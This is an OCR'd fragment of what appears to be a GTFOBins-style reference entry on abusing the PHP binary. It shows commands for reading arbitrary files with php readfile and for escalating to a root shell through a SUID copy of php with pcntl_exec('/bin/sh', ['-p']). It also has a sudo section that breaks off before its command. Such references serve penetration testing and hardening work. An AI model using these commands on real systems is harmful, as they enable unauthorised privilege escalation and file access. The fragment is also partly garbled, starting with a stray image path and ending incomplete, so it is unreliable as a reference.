 system.
export LFILE=file_to_read
php -r 'readfile(getenv("LFILE"));'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
CMD="/bin/sh"